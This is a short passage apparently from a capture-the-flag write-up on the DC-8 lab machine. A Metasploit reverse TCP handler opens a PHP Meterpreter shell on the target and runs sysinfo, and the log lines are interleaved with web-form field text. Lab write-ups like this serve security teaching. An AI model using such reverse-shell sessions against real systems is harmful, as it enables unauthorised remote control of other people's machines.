 Add content
saul
msf5 exploit(multi/handler) > exploit
Email Address *
[*] Started reverse TCP handler on 192.168.1.128:9999
saul@qq.com
[*] Sending stage (38288 bytes) to 192.168.1.147
[*] Meterpreter session 2 opened (192.168.1.128:9999 -> 192.168.1.147:46892) at 2020-02-04 01:16:45 -0500
Details *
meterpreter > sysinfo
saulGoodman
Computer : dc-8
OS : Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64
Meterpreter : php/linux
meterpreter >
meterpreter >
Gcow安全团队